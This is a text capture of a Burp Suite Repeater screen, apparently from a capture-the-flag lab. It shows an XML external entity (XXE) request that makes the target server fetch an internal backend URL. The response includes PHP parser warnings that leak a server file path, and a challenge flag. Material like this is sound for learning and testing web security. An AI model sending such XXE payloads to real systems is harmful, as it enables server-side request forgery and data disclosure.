 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://172.17.1.110:8080 ?
Request
Raw Params Headers Hex XML
1 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://backend.example.com">
2 ]>
3 <search>&xxe;</search>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Apr 2020 15:28:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 463
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>Warning</b>:  DOMDocument::loadXML(): root and DTD
name do not match 'search' and 'foo' in Entity, line: 1
in <b>/var/www/app/backend.php</b> on line <b>10</b><br
/>
11 <br />
12 <b>Warning</b>:  DOMDocument::loadXML(): No declaration
for element search in Entity, line: 1 in <b>
/var/www/app/backend.php</b> on line <b>10</b><br />
13 <?xml version="1.0"?>
14 <result>Showing search result for: Challenge 2
complete! Flag: 298801238a9fe6be17ca233058c613f0</
result>